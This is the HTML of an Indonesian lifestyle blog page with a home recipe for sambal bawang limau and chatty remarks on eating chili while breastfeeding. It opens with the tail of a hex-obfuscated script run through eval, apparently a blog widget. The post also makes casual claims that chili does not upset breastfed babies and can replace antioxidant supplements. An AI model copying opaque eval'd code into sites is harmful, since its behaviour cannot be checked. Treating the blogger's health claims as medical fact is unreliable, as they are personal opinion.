x4b\x7c\x34\x42\x7c\x34\x4c\x7c\x7c\x34\x58\x7c\x35\x66\x7c\x35\x65\x7c\x35\x64\x7c\x35\x63\x7c\x35\x62\x7c\x35\x61\x7c\x34\x5a\x7c\x34\x59\x7c\x34\x57\x7c\x34\x4e\x7c\x34\x56\x7c\x34\x55\x7c\x33\x78\x7c\x34\x54\x7c\x34\x53\x7c\x34\x52\x7c\x34\x51\x7c\x34\x50\x7c\x34\x70\x7c\x34\x4d\x7c\x34\x71\x7c\x34\x66\x7c\x34\x6f\x7c\x33\x52\x7c\x7c\x33\x51\x7c\x33\x50\x7c\x33\x4f\x7c\x33\x4e\x7c\x33\x4d\x7c\x33\x4c\x7c\x33\x49\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4b\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x53\x7c\x34\x31\x7c\x33\x55\x7c\x33\x54\x7c\x34\x6e\x7c\x34\x6d\x7c\x33\x76\x7c\x34\x6c\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x65\x7c\x33\x56\x7c\x34\x64\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x33\x5a\x7c\x33\x59\x7c\x33\x58\x7c\x33\x57\x7c\x35\x67\x7c\x34\x4f\x7c\x35\x69\x7c\x36\x35\x7c\x36\x62\x7c\x36\x61\x7c\x35\x5a\x7c\x35\x59\x7c\x35\x58\x7c\x35\x57\x7c\x35\x56\x7c\x35\x55\x7c\x35\x53\x7c\x35\x52\x7c\x36\x37\x7c\x35\x39\x7c\x36\x63\x7c\x35\x50\x7c\x35\x4e\x7c\x36\x68\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x6a\x7c\x36\x6b\x7c\x36\x6c\x7c\x36\x64\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x6d\x7c\x36\x69\x7c\x36\x67\x7c\x36\x66\x7c\x35\x54\x7c\x35\x4d\x7c\x35\x78\x7c\x35\x4b\x7c\x35\x6b\x7c\x35\x6c\x7c\x35\x6d\x7c\x35\x6e\x7c\x35\x6f\x7c\x35\x70\x7c\x35\x71\x7c\x35\x31\x7c\x34\x39\x7c\x35\x74\x7c\x34\x32\x7c\x36\x38\x7c\x34\x33\x7c\x36\x39\x7c\x34\x34\x7c\x35\x76\x7c\x34\x35\x7c\x34\x36\x7c\x34\x37\x7c\x34\x38\x7c\x36\x36\x7c\x34\x30\x7c\x35\x30\x7c\x36\x34\x7c\x36\x33\x7c\x35\x32\x7c\x36\x32\x7c\x35\x33\x7c\x35\x34\x7c\x35\x6a\x7c\x35\x35\x7c\x35\x36\x7c\x35\x37\x7c\x35\x38\x7c\x36\x31\x7c\x33\x7a\x7c\x35\x77\x7c\x35\x79\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x7a\x7c\x35\x41\x7c\x35\x42\x7c\x35\x43\x7c\x35\x44\x7c\x35\x45\x7c\x35\x46\x7c\x35\x47\x7c\x35\x48\x7c\x35\x49\x7c\x35\x4a\x7c\x36\x30\x7c\x35\x75\x7c\x35\x4c\x7c\x35\x73\x7c\x35\x72\x7c\x36\x65\x7c\x35\x4f\x7c\x35\x51\x7c\x33\x77\x7c\x34\x44\x5c\x27\x2e\x33\x41\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x39\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x72\x65\x74\x75\x72\x6e\x7c\x6e\x65\x77\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x34\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x62\x7c\x78\x34\x39\x7c\x78\x33\x31\x7c\x78\x36\x42\x7c\x78\x35\x46\x7c\x74\x72\x75\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x36\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x39\x7c\x78\x33\x42\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x38\x7c\x78\x33\x30\x7c\x78\x32\x45\x7c\x78\x34\x31\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x63\x7c\x78\x34\x44\x7c\x78\x35\x33\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x66\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x33\x7c\x66\x6f\x72\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x41\x7c\x78\x37\x41\x7c\x78\x33\x41\x7c\x78\x34\x32\x7c\x78\x33\x33\x7c\x78\x33\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x33\x7c\x78\x34\x46\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x64\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x32\x7c\x78\x37\x34\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x5f\x30\x78\x39\x61\x30\x30\x7c\x78\x32\x32\x7c\x32\x31\x37\x7c\x37\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x46\x7c\x78\x36\x33\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x31\x7c\x78\x36\x32\x7c\x78\x32\x34\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x35\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x37\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x44\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x37\x30\x7c\x78\x33\x43\x7c\x78\x32\x46\x7c\x78\x35\x34\x7c\x65\x76\x61\x6c\x7c\x38\x30\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x74\x68\x75\x6d\x62\x6e\x61\x69\x6c\x73\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x35\x37\x7c\x78\x32\x38\x7c\x78\x34\x42\x7c\x78\x42\x42\x7c\x38\x36\x7c\x73\x68\x6f\x77\x63\x6f\x6d\x6d\x65\x6e\x74\x6e\x75\x6d\x7c\x37\x35\x7c\x41\x72\x72\x61\x79\x7c\x37\x31\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x73\x75\x6d\x6d\x61\x72\x79\x7c\x37\x30\x7c\x78\x33\x34\x7c\x37\x37\x7c\x63\x61\x74\x63\x68\x7c\x65\x72\x72\x6f\x72\x7c\x64\x69\x73\x70\x6c\x61\x79\x73\x65\x70\x61\x72\x61\x74\x6f\x72\x7c\x38\x35\x7c\x38\x34\x7c\x38\x33\x7c\x64\x69\x73\x70\x6c\x61\x79\x6d\x6f\x72\x65\x7c\x38\x32\x7c\x38\x31\x7c\x37\x39\x7c\x37\x38\x7c\x78\x33\x32\x7c\x73\x68\x6f\x77\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x78\x36\x41\x7c\x74\x72\x79\x7c\x37\x33\x7c\x78\x33\x38\x7c\x37\x36\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x34\x7c\x78\x34\x34\x7c\x78\x35\x36\x7c\x6e\x75\x6d\x63\x68\x61\x72\x73\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x30\x7c\x78\x34\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x65\x7c\x69\x6e\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x35\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x61\x7c\x5f\x30\x78\x33\x33\x62\x64\x78\x31\x33\x7c\x33\x30\x30\x30\x7c\x37\x34\x7c\x78\x37\x43\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x35\x31\x7c\x6c\x61\x62\x65\x6c\x74\x68\x75\x6d\x62\x73\x7c\x78\x34\x43\x7c\x78\x32\x39\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_FDu3Hz);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5006373319775660752&amp;zx=0785327d-bcdb-463b-b126-324cf060d81d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4991356148816787 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Roboto"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option no-items section' id='option' name='Theme Options'>
</div>
</div>
<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.narasilia.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='NarasiLia.com' height='148px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEi6DuFhLkv78UQvdfsHsMbRPTdNZOQObkFgwxx4Mo3-retfYA8ZjTYpSp0lyEbX0rfd6uSI-TjB3rJWxOn8thJEQwZBLaepa55lakcmqm3Su1i1brruD5Vqr778ymfaCtOwcvSo59ENjXRDZ2GrK0UAbUFRYM7O26mI-X5wJI_cJKblUniKUdCh300m9BJa=s428' style='display: block' width='428px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Berbagi Pengalaman dan Tips Gaya Hidup</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright'>
<div class='headerright no-items section' id='headerright'></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu'>
<div class='row'>
<div class='nav-menu section' id='menu' name='Navigation Menu'><div class='widget LinkList' data-version='1' id='LinkList100'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.narasilia.com' itemprop='url'>Home</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/keluarga' itemprop='url'>Keluarga</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/anak' itemprop='url'>_Anak-Anak</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/parenting' itemprop='url'>_Parenting</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/kesehatan' itemprop='url'>Kesehatan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/Lifestyle' itemprop='url'>Lifestyle</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/pendidikan' itemprop='url'>Pendidikan</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/search/label/stasiun' itemprop='url'>Stasiun</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/about-me.html' itemprop='url'>About Me!</a></li>
<li itemprop='name'><a href='https://www.narasilia.com/p/kerjasama-iklan.html' itemprop='url'>Kerjasama</a></li>
</ul>
</div><a href='#' id='pull'>Menu</a>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div></div>
<div id='search-bar'>
<span class='header-search'>
<i class='fa fa-search'></i>
<i class='fa fa-times'></i>
</span>
<div class='search-form' style='display: none;'>
<form action='/search' id='searchform' method='get'>
<input name='q' placeholder='Search' type='text' vk_18d09='subscribed' vk_1ad21='subscribed' vk_1b6ba='subscribed'/>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>20.8.16</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

      <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200/PhotoGrid_1471854196595.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div id='new-badge' style='display:none;'>New</div>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Bikin Sambal Bawang Limau Dadakan Yang Enak
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i class='fa fa-user'></i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06930799918398722029' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06930799918398722029' rel='author' title='Lia Lathifa'>
<span itemprop='name'>Lia Lathifa</span>
</a>
</span>
</span>
<span class='post-timestamp post-time'>
<i class='fa fa-calendar-o'></i>
<meta content='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-08-20T10:43:00+07:00'>Agustus 20, 2016</abbr></a>
</span>
<span class='post-cmm'>
<a href='https://www.narasilia.com/2016/08/sambal-bawang-limau-dadakan-caralia.html#comment-form' onclick=''>25</a>
</span>
<span class='label-head'>
<i class='fa fa-folder-open-o'></i>
<a href='https://www.narasilia.com/search/label/Stress' rel='tag'>Stress</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-2310558196673234538' itemprop='articleBody'>
<meta content='  Hari gini makan gak pakai sambal?  Mana enak?  Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak     Apalagi kalau sambalnya pakai bawang g...' name='twitter:description'/>
<div style="text-align: justify;">
<br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hari gini makan gak pakai sambal?&nbsp;<span style="text-align: center;">Mana enak?</span></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><span style="text-align: center;">Yuk, Bikin Sambal Bawang Limau Dadakan Yang Enak </span></span></div>
<div style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Apalagi kalau sambalnya pakai bawang goreng, aroma jeruk limau, duh dijamin bikin kamu yang ingin berat badannya ideal makin sukses (sukses nambah montok, xixi..)</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s1600/PhotoGrid_1471854196595.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZYt2SdvmEtgFlpSY-gtsf_ED12DeZW5z0IkU4gWt4aYt4G-zqQEmZgLc6R6wPU1gRe0aZmB0rUmP08gXEtj7U-BY1UePD7z6Xyz5pKjhXZyTe0ZvF5fynSTp_5gNmNIKhJTl00mJmd8s/s200-rw/PhotoGrid_1471854196595.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="200" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku yang masih menyusui pun tak peduli &nbsp;jika makan apa pun pakai sambal. Makan tempe pakai sambal, makan ayam pakai sambal, makan nasi pakai sambal.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Katanya sih makan pakai sambal, bikin anak bayi jadi mencret. Hmm, mau tua, muda, bayi, masalah mencret ya karena ususnya kena bakteri jahat, kuman, dan virus. Bukan karena cabai. Gempur pakai bakteri baik (lactobasillus) saja.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">[Baca Juga: <a href="https://www.narasilia.com/2013/01/ketika-anakku-muntaber-hebat-aku.html" target="_blank">Saat Anak Muntaber, Berikan Bakteri Baik</a>]</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Cabai justru banyak vitamin A dan C. Bagus untuk memperbaiki sel-sel yang mulai kendor atau rusak, sumber antioksidan gitu lho. Jadi gak usah pusing beli suplemen antioksidan yang harganya melangit itu.. *alibi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Mencret pada bayi itu umumnya karena pencernaan mereka memang sedang bermasalah, entah karena bakteri yang masuk melalui mulut yang memang lagi senangnya gigit-gigit semua barang atau memang daya tahan tubuh mereka sedang menurun.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<br />
<h3 style="text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif; font-size: x-large;">
Ibu Menyusui Harus Gembira, Banyak Makan, dan berisi.</span></h3>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Makan tanpa sambal itu berasa hambar. Bisa-bisa gak nafsu makan. Aduh kalo perut lapar, ASI pun jadi berkurang. Gak makan, badanku makin kurus, gak montok lagi, gak keliatan seger lagi.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Yah, jadi kasian sama my baby Syadid yang memang doyan banget sama ASI. Meskipun sudah minum bergalon-galon tea booster ASI, &nbsp;atau susu ibu menyusui, ASI tetap gak bakalan banjir kalau ibunya tidak makan, bahkan sampai tidak sempat makan. Percaya deh. Hayuk lah, sama-sama take and give.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Alhamdulillah selama ini, aku makan sambal juga gak pengaruh sama kondisi dia. Ibu menyusui bisa makan pakai sambal, asal sesudahnya minum air putih yang banyak, makan buah juga jangan lupa. Dan yang paling penting JANGAN LUPA CUCI TANGAN.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Aku hanya bersugesti baik, makan enak, hati senang, ASI lancar, bayi ikut senang. Living fun and healthy.</span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Jangan stress lah gara-gara denger anjuran gak boleh makan ini, makan itu. Sekali-kali mah cobain dikit juga gak apa-apa. Kalau makanan yang dikonsumsi gak sesuai mood, malah nanti kita jadi sakit, bayi pun sakit. Bergembira sajaa.. <i>*curcol, sekarang aku merdeka!</i></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Nah, saking sambal sudah menjadi candu bagiku, sepertinya sambal dadakan bisa menjadi pilihan di saat kita mengejar waktu di sela-sela bayi sedang tidur.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selesai menyusui, biasanya perut jadi lapar lagi. Mari kita buat sambal bawang beraroma jeruk limau dadakan Caralia yang dijamin bakalan bikin kita nambah dan nambah.</span></div>
<div style="text-align: justify;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><br /></span></div>
<div style="text-align: justify;">
<h2 style="text-align: left;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b>Resep Sambal Bawang Limau Dadakan Cara Lia</b></span></h2>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Bahan:</i></b></span><br />
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s1600/PhotoGrid_1471853769151.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Bikin Sambal Bawang Limau Dadakan Yang Enak" border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLpJ_nUOwogq8OK2znf_z7KbOvu3YX-R65xco0z4jq1sbGiFz_3uXW38bPEDoZc0Ri8T_dGGmwgMnAyP6V47QlhZSch5NyhjWAkGMDL6eS3a8oXa3NOJg6b2M2cyQilIHK1SRc0v6XLNE/s320-rw/PhotoGrid_1471853769151.jpg" title="Bikin Sambal Bawang Limau Dadakan Yang Enak" width="320" /></a></span></div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i><br /></i></b></span>
<br />
<ul>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">10 Cabai rawit merah (kalau gak suka yang terlalu pedas, campur pakai cabai merah keriting atau cabai merah besar.) &nbsp;Sebenarnya, rahasia sambal enak itu karena ada aroma cabai rawit. Rasanya juga beda lho sama cabai biasa.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">8 butir bawang merah (lebih banyak lebih enak rasanya).</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 buah tomat, iris-iris.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1-2 buah jeruk limau yang besar dan banyak airnya.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">2 sdm minyak goreng untuk menumis bahan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1/2 sdt Garam</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">1 sdm gula pasir</span></li>
</ul>
<div>
<span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;"><b><i>Cara Membuatnya:</i></b></span></div>
<div>
<ol>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tuang minyak ke dalam wajan panas</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan cabai dan bawang ke dalam minyak panas, oseng sampai harum dan layu. Ini juga akan membuat aroma sambal jadi enak, tidak langu.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Tambahkan juga irisan tomat, oseng sampai layu.&nbsp;</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Angkat semua cabai, bawang, dan tomat dan tiriskan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Masukkan semua bahan (kecuali minyak dan jeruk) ke dalam ulekan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Ulek semua sampai agak halus. Gak perlu sampai kaya bubur. Penampilan kasar malah menambah selera makan.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Berikan perasan air jeruk limau, aduk rata.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Hidangkan bersama nasi dan lauk pauk.</span></li>
<li><span style="font-family: &quot;arial&quot; , &quot;helvetica&quot; , sans-serif;">Selamat makan</span></li>
</ol>
<div class="separator" style="clear: both; text-align: center;">
